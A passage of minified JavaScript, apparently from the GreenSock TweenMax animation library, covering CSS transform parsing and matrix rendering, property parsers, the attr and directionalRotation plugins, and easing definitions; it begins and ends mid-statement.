B=h.length>=6,W=B?h[0]:1,Y=h[1]||0,V=h[2]||0,H=B?h[3]:1;g.x=h[4]||0,g.y=h[5]||0,u=Math.sqrt(W*W+Y*Y),d=Math.sqrt(H*H+V*V),f=W||Y?Math.atan2(Y,W)*M:g.rotation||0,m=V||H?Math.atan2(V,H)*M+f:g.skewX||0,Math.abs(m)>90&&270>Math.abs(m)&&(_?(u*=-1,m+=0>=f?180:-180,f+=0>=f?180:-180):(d*=-1,m+=0>=m?180:-180)),g.scaleX=u,g.scaleY=d,g.rotation=f,g.skewX=m,Pt&&(g.rotationX=g.rotationY=g.z=0,g.perspective=y,g.scaleZ=1),g.svg&&(g.x-=g.xOrigin-(g.xOrigin*W-g.yOrigin*Y),g.y-=g.yOrigin-(g.yOrigin*H-g.xOrigin*V))}g.zOrigin=v;for(l in g)2e-5>g[l]&&g[l]>-2e-5&&(g[l]=0)}return i&&(t._gsTransform=g,g.svg&&(wt&&t.style[xt]?It(t.style,xt):!wt&&t.getAttribute("transform")&&t.removeAttribute("transform"))),g},At=function(t){var e,i,s=this.data,n=-s.rotation*A,r=n+s.skewX*A,o=(0|Math.cos(n)*s.scaleX*1e5)/1e5,a=(0|Math.sin(n)*s.scaleX*1e5)/1e5,h=(0|Math.sin(r)*-s.scaleY*1e5)/1e5,l=(0|Math.cos(r)*s.scaleY*1e5)/1e5,c=this.t.style,p=this.t.currentStyle;if(p){i=a,a=-h,h=-i,e=p.filter,c.filter="";var u,d,f=this.t.offsetWidth,g=this.t.offsetHeight,_="absolute"!==p.position,v="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+a+", M21="+h+", M22="+l,y=s.x+f*s.xPercent/100,x=s.y+g*s.yPercent/100;if(null!=s.ox&&(u=(s.oxp?.01*f*s.ox:s.ox)-f/2,d=(s.oyp?.01*g*s.oy:s.oy)-g/2,y+=u-(u*o+d*a),x+=d-(u*h+d*l)),_?v+=", Dx="+((u=f/2)-(u*o+(d=g/2)*a)+y)+", Dy="+(d-(u*h+d*l)+x)+")":v+=", sizingMethod='auto expand')",c.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(R,v):v+" "+e,(0===t||1===t)&&1===o&&0===a&&0===h&&1===l&&(_&&-1===v.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&c.removeAttribute("filter")),!_){var T,C,P,S=8>m?1:-1;for(u=s.ieOffsetX||0,d=s.ieOffsetY||0,s.ieOffsetX=Math.round((f-((0>o?-o:o)*f+(0>a?-a:a)*g))/2+y),s.ieOffsetY=Math.round((g-((0>l?-l:l)*g+(0>h?-h:h)*f))/2+x),gt=0;4>gt;gt++)C=et[gt],T=p[C],i=-1!==T.indexOf("px")?parseFloat(T):Z(this.t,C,parseFloat(T),T.replace(w,""))||0,P=i!==s[C]?2>gt?-s.ieOffsetX:-s.ieOffsetY:2>gt?u-s.ieOffsetX:d-s.ieOffsetY,c[C]=(s[C]=Math.round(i-P*(0===gt||2===gt?1:S)))+"px"}}},Mt=j.set3DTransformRatio=j.setTransformRatio=function(t){var e,i,s,n,r,o,a,h,l,c,p,u,f,m,g,_,v,y,w,b,x,T=this.data,C=this.t.style,P=T.rotation,S=T.rotationX,$=T.rotationY,k=T.scaleX,O=T.scaleY,E=T.scaleZ,R=T.x,D=T.y,M=T.z,z=T.svg,I=T.perspective,N=T.force3D;if(!((1!==t&&0!==t||"auto"!==N||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&N||M||I||$||S)||wt&&z||!Pt)P||T.skewX||z?(P*=A,b=T.skewX*A,x=1e5,e=Math.cos(P)*k,n=Math.sin(P)*k,i=Math.sin(P-b)*-O,r=Math.cos(P-b)*O,b&&"simple"===T.skewType&&(v=Math.tan(b),v=Math.sqrt(1+v*v),i*=v,r*=v,T.skewY&&(e*=v,n*=v)),z&&(R+=T.xOrigin-(T.xOrigin*e+T.yOrigin*i),D+=T.yOrigin-(T.xOrigin*n+T.yOrigin*r),m=1e-6,m>R&&R>-m&&(R=0),m>D&&D>-m&&(D=0)),w=(0|e*x)/x+","+(0|n*x)/x+","+(0|i*x)/x+","+(0|r*x)/x+","+R+","+D+")",z&&wt?this.t.setAttribute("transform","matrix("+w):C[xt]=(T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) matrix(":"matrix(")+w):C[xt]=(T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) matrix(":"matrix(")+k+",0,0,"+O+","+R+","+D+")";else{if(d&&(m=1e-4,m>k&&k>-m&&(k=E=2e-5),m>O&&O>-m&&(O=E=2e-5),!I||T.z||T.rotationX||T.rotationY||(I=0)),P||T.skewX)P*=A,g=e=Math.cos(P),_=n=Math.sin(P),T.skewX&&(P-=T.skewX*A,g=Math.cos(P),_=Math.sin(P),"simple"===T.skewType&&(v=Math.tan(T.skewX*A),v=Math.sqrt(1+v*v),g*=v,_*=v,T.skewY&&(e*=v,n*=v))),i=-_,r=g;else{if(!($||S||1!==E||I||z))return void(C[xt]=(T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) translate3d(":"translate3d(")+R+"px,"+D+"px,"+M+"px)"+(1!==k||1!==O?" scale("+k+","+O+")":""));e=r=1,i=n=0}l=1,s=o=a=h=c=p=0,u=I?-1/I:0,f=T.zOrigin,m=1e-6,",","0",(P=$*A)&&(g=Math.cos(P),_=Math.sin(P),a=-_,c=u*-_,s=e*_,o=n*_,l=g,u*=g,e*=g,n*=g),(P=S*A)&&(g=Math.cos(P),_=Math.sin(P),v=i*g+s*_,y=r*g+o*_,h=l*_,p=u*_,s=i*-_+s*g,o=r*-_+o*g,l*=g,u*=g,i=v,r=y),1!==E&&(s*=E,o*=E,l*=E,u*=E),1!==O&&(i*=O,r*=O,h*=O,p*=O),1!==k&&(e*=k,n*=k,a*=k,c*=k),(f||z)&&(f&&(R+=s*-f,D+=o*-f,M+=l*-f+f),z&&(R+=T.xOrigin-(T.xOrigin*e+T.yOrigin*i),D+=T.yOrigin-(T.xOrigin*n+T.yOrigin*r)),m>R&&R>-m&&(R="0"),m>D&&D>-m&&(D="0"),m>M&&M>-m&&(M=0)),w=T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) matrix3d(":"matrix3d(",w+=(m>e&&e>-m?"0":e)+","+(m>n&&n>-m?"0":n)+","+(m>a&&a>-m?"0":a),w+=","+(m>c&&c>-m?"0":c)+","+(m>i&&i>-m?"0":i)+","+(m>r&&r>-m?"0":r),S||$?(w+=","+(m>h&&h>-m?"0":h)+","+(m>p&&p>-m?"0":p)+","+(m>s&&s>-m?"0":s),w+=","+(m>o&&o>-m?"0":o)+","+(m>l&&l>-m?"0":l)+","+(m>u&&u>-m?"0":u)+","):w+=",0,0,0,0,1,0,",w+=R+","+D+","+M+","+(I?1+-M/I:1)+")",C[xt]=w}};(l=St.prototype).x=l.y=l.z=l.skewX=l.skewY=l.rotation=l.rotationX=l.rotationY=l.zOrigin=l.xPercent=l.yPercent=0,l.scaleX=l.scaleY=l.scaleZ=1,vt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent",{parser:function(t,e,i,s,r,a,h){if(s._lastParsedTransform===h)return r;s._lastParsedTransform=h;var l,c,p,u,d,f,m,g=s._transform=Dt(t,n,!0,h.parseTransform),_=t.style,v=bt.length,y=h,w={};if("string"==typeof y.transform&&xt)p=L.style,p[xt]=y.transform,p.display="block",p.position="absolute",I.body.appendChild(L),l=Dt(L,null,!1),I.body.removeChild(L);else if("object"==typeof y){if(l={scaleX:rt(null!=y.scaleX?y.scaleX:y.scale,g.scaleX),scaleY:rt(null!=y.scaleY?y.scaleY:y.scale,g.scaleY),scaleZ:rt(y.scaleZ,g.scaleZ),x:rt(y.x,g.x),y:rt(y.y,g.y),z:rt(y.z,g.z),xPercent:rt(y.xPercent,g.xPercent),yPercent:rt(y.yPercent,g.yPercent),perspective:rt(y.transformPerspective,g.perspective)},null!=(m=y.directionalRotation))if("object"==typeof m)for(p in m)y[p]=m[p];else y.rotation=m;"string"==typeof y.x&&-1!==y.x.indexOf("%")&&(l.x=0,l.xPercent=rt(y.x,g.xPercent)),"string"==typeof y.y&&-1!==y.y.indexOf("%")&&(l.y=0,l.yPercent=rt(y.y,g.yPercent)),l.rotation=ot("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:g.rotation,g.rotation,"rotation",w),Pt&&(l.rotationX=ot("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":g.rotationX||0,g.rotationX,"rotationX",w),l.rotationY=ot("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":g.rotationY||0,g.rotationY,"rotationY",w)),l.skewX=null==y.skewX?g.skewX:ot(y.skewX,g.skewX),l.skewY=null==y.skewY?g.skewY:ot(y.skewY,g.skewY),(c=l.skewY-g.skewY)&&(l.skewX+=c,l.rotation+=c)}for(Pt&&null!=y.force3D&&(g.force3D=y.force3D,f=!0),g.skewType=y.skewType||g.skewType||o.defaultSkewType,(d=g.force3D||g.z||g.rotationX||g.rotationY||l.z||l.rotationX||l.rotationY||l.perspective)||null==y.scale||(l.scaleZ=1);--v>-1;)i=bt[v],u=l[i]-g[i],(u>1e-6||-1e-6>u||null!=y[i]||null!=z[i])&&(f=!0,r=new ft(g,i,g[i],u,r),i in w&&(r.e=w[i]),r.xs0=0,r.plugin=a,s._overwriteProps.push(r.n));return u=y.transformOrigin,g.svg&&(u||y.svgOrigin)&&(Rt(t,st(u),l,y.svgOrigin),r=new ft(g,"xOrigin",g.xOrigin,l.xOrigin-g.xOrigin,r,-1,"transformOrigin"),r.b=g.xOrigin,r.e=r.xs0=l.xOrigin,r=new ft(g,"yOrigin",g.yOrigin,l.yOrigin-g.yOrigin,r,-1,"transformOrigin"),r.b=g.yOrigin,r.e=r.xs0=l.yOrigin,u=wt?null:"0px 0px"),(u||Pt&&d&&g.zOrigin)&&(xt?(f=!0,i=Ct,u=(u||Q(t,i,n,!1,"50% 50%"))+"",r=new ft(_,i,0,0,r,-1,"transformOrigin"),r.b=_[i],r.plugin=a,Pt?(p=g.zOrigin,u=u.split(" "),g.zOrigin=(u.length>2&&(0===p||"0px"!==u[2])?parseFloat(u[2]):p)||0,r.xs0=r.e=u[0]+" "+(u[1]||"50%")+" 0px",r=new ft(g,"zOrigin",0,0,r,-1,r.n),r.b=p,r.xs0=r.e=g.zOrigin):r.xs0=r.e=u):st(u+"",g)),f&&(s._transformType=g.svg&&wt||!d&&3!==this._transformType?2:3),r},prefix:!0}),vt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),vt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,r,o){e=this.format(e);var a,h,l,c,p,u,d,f,m,g,_,v,y,w,b,x,T=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),h=0;T.length>h;h++)this.p.indexOf("border")&&(T[h]=H(T[h])),p=c=Q(t,T[h],n,!1,"0px"),-1!==p.indexOf(" ")&&(c=p.split(" "),p=c[0],c=c[1]),u=l=a[h],d=parseFloat(p),v=p.substr((d+"").length),y="="===u.charAt(1),y?(f=parseInt(u.charAt(0)+"1",10),u=u.substr(2),f*=parseFloat(u),_=u.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(u),_=u.substr((f+"").length)),""===_&&(_=s[i]||v),_!==v&&(w=Z(t,"borderLeft",d,v),b=Z(t,"borderTop",d,v),"%"===_?(p=w/m*100+"%",c=b/g*100+"%"):"em"===_?(x=Z(t,"borderLeft",1,"em"),p=w/x+"em",c=b/x+"em"):(p=w+"px",c=b+"px"),y&&(u=parseFloat(p)+f+_,l=parseFloat(c)+f+_)),o=mt(C,T[h],p+" "+c,u+" "+l,!1,"0px",o);return o},prefix:!0,formatter:pt("0px 0px 0px 0px",!1,!0)}),vt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,r,o){var a,h,l,c,p,u,d="background-position",f=n||q(t,null),g=this.format((f?m?f.getPropertyValue(d+"-x")+" "+f.getPropertyValue(d+"-y"):f.getPropertyValue(d):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(u=Q(t,"backgroundImage").replace($,""),u&&"none"!==u)){for(a=g.split(" "),h=_.split(" "),F.setAttribute("src",u),l=2;--l>-1;)g=a[l],c=-1!==g.indexOf("%"),c!==(-1!==h[l].indexOf("%"))&&(p=0===l?t.offsetWidth-F.width:t.offsetHeight-F.height,a[l]=c?parseFloat(g)/100*p+"px":parseFloat(g)/p*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,r,o)},formatter:st}),vt("backgroundSize",{defaultValue:"0 0",formatter:st}),vt("perspective",{defaultValue:"0px",prefix:!0}),vt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),vt("transformStyle",{prefix:!0}),vt("backfaceVisibility",{prefix:!0}),vt("userSelect",{prefix:!0}),vt("margin",{parser:ut("marginTop,marginRight,marginBottom,marginLeft")}),vt("padding",{parser:ut("paddingTop,paddingRight,paddingBottom,paddingLeft")}),vt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,r,o){var a,h,l;return 9>m?(h=t.currentStyle,l=8>m?" ":",",a="rect("+h.clipTop+l+h.clipRight+l+h.clipBottom+l+h.clipLeft+")",e=this.format(e).split(",").join(l)):(a=this.format(Q(t,this.p,n,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,r,o)}}),vt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),vt("autoRound,strictUnits",{parser:function(t,e,i,s,n){return n}}),vt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,r,o){return this.parseComplex(t.style,this.format(Q(t,"borderTopWidth",n,!1,"0px")+" "+Q(t,"borderTopStyle",n,!1,"solid")+" "+Q(t,"borderTopColor",n,!1,"#000")),this.format(e),r,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(ct)||["#000"])[0]}}),vt("borderWidth",{parser:ut("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),vt("float,cssFloat,styleFloat",{parser:function(t,e,i,s,n){var r=t.style,o="cssFloat"in r?"cssFloat":"styleFloat";return new ft(r,o,0,0,n,-1,i,!1,0,r[o],e)}});var zt=function(t){var e,i=this.t,s=i.filter||Q(this.data,"filter")||"",n=0|this.s+this.c*t;100===n&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!Q(this.data,"filter")):(i.filter=s.replace(T,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+n+")"),-1===s.indexOf("pacity")?0===n&&this.xn1||(i.filter=s+" alpha(opacity="+n+")"):i.filter=s.replace(b,"opacity="+n))};vt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,r,o){var a=parseFloat(Q(t,"opacity",n,!1,"1")),h=t.style,l="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),l&&1===a&&"hidden"===Q(t,"visibility",n)&&0!==e&&(a=0),U?r=new ft(h,"opacity",a,e-a,r):((r=new ft(h,"opacity",100*a,100*(e-a),r)).xn1=l?1:0,h.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=t,r.plugin=o,r.setRatio=zt),l&&(r=new ft(h,"visibility",0,0,r,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),r.xs0="inherit",s._overwriteProps.push(r.n),s._overwriteProps.push(i)),r}});var It=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Nt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:It(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};vt("className",{parser:function(t,e,s,r,o,a,h){var l,c,p,u,d,f=t.getAttribute("class")||"",m=t.style.cssText;if((o=r._classNamePT=new ft(t,s,0,0,o,2)).setRatio=Nt,o.pr=-11,i=!0,o.b=f,c=K(t,n),p=t._gsClassPT){for(u={},d=p.data;d;)u[d.p]=1,d=d._next;p.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:f.replace(RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),l=J(t,c,K(t),h,u),t.setAttribute("class",f),o.data=l.firstMPT,t.style.cssText=m,o.xfirst=r.parse(t,l.difs,o,a)}});var Lt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,n,r,o=this.t.style,a=h.transform.parse;if("all"===this.e)o.cssText="",n=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],h[i]&&(h[i].parse===a?n=!0:i="transformOrigin"===i?Ct:h[i].p),It(o,i);n&&(It(o,xt),r=this.t._gsTransform,r&&(r.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};for(vt("clearProps",{parser:function(t,e,s,n,r){return(r=new ft(t,s,0,0,r,2)).setRatio=Lt,r.e=e,r.pr=-10,r.data=n._tween,i=!0,r}}),l="bezier,throwProps,physicsProps,physics2D".split(","),gt=l.length;gt--;)yt(l[gt]);(l=o.prototype)._firstPT=l._lastParsedTransform=l._transform=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,s=e.suffixMap||o.suffixMap,n=q(t,""),r=this._overwriteProps;var l,d,m,g,_,v,y,w,b,T=t.style;if(p&&""===T.zIndex&&(l=Q(t,"zIndex",n),("auto"===l||""===l)&&this._addLazySet(T,"zIndex",0)),"string"==typeof e&&(g=T.cssText,l=K(t,n),T.cssText=g+";"+e,l=J(t,l,K(t)).difs,!U&&x.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,T.cssText=g),this._firstPT=d=e.className?h.className.parse(t,e.className,"className",this,null,null,e):this.parse(t,e,null),this._transformType){for(b=3===this._transformType,xt?u&&(p=!0,""===T.zIndex&&(y=Q(t,"zIndex",n),("auto"===y||""===y)&&this._addLazySet(T,"zIndex",0)),f&&this._addLazySet(T,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):T.zoom=1,m=d;m&&m._next;)m=m._next;w=new ft(t,"transform",0,0,null,2),this._linkCSSP(w,null,m),w.setRatio=xt?Mt:At,w.data=this._transform||Dt(t,n,!0),w.tween=a,w.pr=-1,r.pop()}if(i){for(;d;){for(v=d._next,m=g;m&&m.pr>d.pr;)m=m._next;(d._prev=m?m._prev:_)?d._prev._next=d:g=d,(d._next=m)?m._prev=d:_=d,d=v}this._firstPT=g}return!0},l.parse=function(t,e,i,r){var o,a,l,p,u,d,f,m,g,_,v=t.style;for(o in e)d=e[o],a=h[o],a?i=a.parse(t,d,o,this,i,r,e):(u=Q(t,o,n)+"",g="string"==typeof d,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||g&&C.test(d)?(g||(d=lt(d),d=(d.length>3?"rgba(":"rgb(")+d.join(",")+")"),i=mt(v,o,u,d,!0,"transparent",i,0,r)):!g||-1===d.indexOf(" ")&&-1===d.indexOf(",")?(l=parseFloat(u),f=l||0===l?u.substr((l+"").length):"",(""===u||"auto"===u)&&("width"===o||"height"===o?(l=it(t,o,n),f="px"):"left"===o||"top"===o?(l=G(t,o,n),f="px"):(l="opacity"!==o?0:1,f="")),_=g&&"="===d.charAt(1),_?(p=parseInt(d.charAt(0)+"1",10),d=d.substr(2),p*=parseFloat(d),m=d.replace(w,"")):(p=parseFloat(d),m=g?d.replace(w,""):""),""===m&&(m=o in s?s[o]:f),d=p||0===p?(_?p+l:p)+m:e[o],f!==m&&""!==m&&(p||0===p)&&l&&(l=Z(t,o,l,f),"%"===m?(l/=Z(t,o,100,"%")/100,!0!==e.strictUnits&&(u=l+"%")):"em"===m?l/=Z(t,o,1,"em"):"px"!==m&&(p=Z(t,o,p,m),m="px"),_&&(p||0===p)&&(d=p+l+m)),_&&(p+=l),!l&&0!==l||!p&&0!==p?void 0!==v[o]&&(d||"NaN"!=d+""&&null!=d)?(i=new ft(v,o,p||l||0,0,i,-1,o,!1,0,u,d),i.xs0="none"!==d||"display"!==o&&-1===o.indexOf("Style")?d:u):W("invalid "+o+" tween value: "+e[o]):(i=new ft(v,o,l,p-l,i,0,o,!1!==c&&("px"===m||"zIndex"===o),0,u,d),i.xs0=m)):i=mt(v,o,u,d,!0,null,i,0,r)),r&&i&&!i.plugin&&(i.plugin=r);return i},l.setRatio=function(t){var e,i,s,n=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),n.type)if(1===n.type)if(s=n.l,2===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,s=1;n.l>s;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;)2!==n.type?n.t[n.p]=n.e:n.setRatio(t),n=n._next},l._enableTransforms=function(t){this._transform=this._transform||Dt(this._target,n,!0),this._transformType=this._transform.svg&&wt||!t&&3!==this._transformType?2:3};var Ft=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};l._addLazySet=function(t,e,i){var s=this._firstPT=new ft(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Ft,s.data=this},l._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},l._kill=function(e){var i,s,n,r=e;if(e.autoAlpha||e.alpha){r={};for(s in e)r[s]=e[s];r.opacity=1,r.autoAlpha&&(r.visibility=1)}return e.className&&(i=this._classNamePT)&&(n=i.xfirst,n&&n._prev?this._linkCSSP(n._prev,i._next,n._prev._prev):n===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,n._prev),this._classNamePT=null),t.prototype._kill.call(this,r)};var jt=function(t,e,i){var s,n,r,o;if(t.slice)for(n=t.length;--n>-1;)jt(t[n],e,i);else for(s=t.childNodes,n=s.length;--n>-1;)r=s[n],o=r.type,r.style&&(e.push(K(r)),i&&i.push(r)),1!==o&&9!==o&&11!==o||!r.childNodes.length||jt(r,e,i)};return o.cascadeTo=function(t,i,s){var n,r,o,a,h=e.to(t,i,s),l=[h],c=[],p=[],u=[],d=e._internals.reservedProps;for(t=h._targets||h.target,jt(t,c,u),h.render(i,!0,!0),jt(t,p),h.render(0,!0,!0),h._enabled(!0),n=u.length;--n>-1;)if(r=J(u[n],c[n],p[n]),r.firstMPT){r=r.difs;for(o in s)d[o]&&(r[o]=s[o]);a={};for(o in r)a[o]=c[n][o];l.push(e.fromTo(u[n],i,a,r))}return l},t.activate([o]),o},!0),function(){var t=_gsScope._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;t._onInitAllProps=function(){for(var t,e,i,s=this._tween,n=s.vars.roundProps instanceof Array?s.vars.roundProps:s.vars.roundProps.split(","),r=n.length,o={},a=s._propLookup.roundProps;--r>-1;)o[n[r]]=1;for(r=n.length;--r>-1;)for(t=n[r],e=s._firstPT;e;)i=e._next,e.pg?e.t._roundProps(o,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:s._firstPT===e&&(s._firstPT=i),e._next=e._prev=null,s._propLookup[t]=a),e=i;return!1},t._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,!0),this._overwriteProps.push(e)}}(),_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.3.3",init:function(t,e){var i,s,n;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={},this._start={},this._end={};for(i in e)this._start[i]=this._proxy[i]=s=t.getAttribute(i),n=this._addTween(this._proxy,i,parseFloat(s),e[i],i),this._end[i]=n?n.s+n.c:e[i],this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,s=i.length,n=1===t?this._end:t?this._proxy:this._start;--s>-1;)e=i[s],this._target.setAttribute(e,n[e]+"")}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,s,n,r,o,a,h=!0===e.useRadians?2*Math.PI:360;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),s=a[0],n=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),r=this.finals[i]="string"==typeof s&&"="===s.charAt(1)?n+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0,o=r-n,a.length&&(s=a.join("_"),-1!==s.indexOf("short")&&(o%=h,o!==o%(h/2)&&(o=0>o?o+h:o-h)),-1!==s.indexOf("_cw")&&0>o?o=(o+9999999999*h)%h-(0|o/h)*h:-1!==s.indexOf("ccw")&&o>0&&(o=(o-9999999999*h)%h-(0|o/h)*h)),(o>1e-6||-1e-6>o)&&(this._addTween(t,i,n,n+o,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,n=_gsScope.GreenSockGlobals||_gsScope,r=n.com.greensock,o=2*Math.PI,a=Math.PI/2,h=r._class,l=function(e,i){var s=h("easing."+e,function(){},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,s},c=t.register||function(){},p=function(t,e,i,s){var n=h("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return c(n,t),n},u=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},d=function(e,i){var s=h("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,n.config=function(t){return new s(t)},s},f=p("Back",d("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),d("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),d("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=h("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},(g=(e=h("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new t).constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},(g=(i=h("easing.RoughEase",function(e){for(var 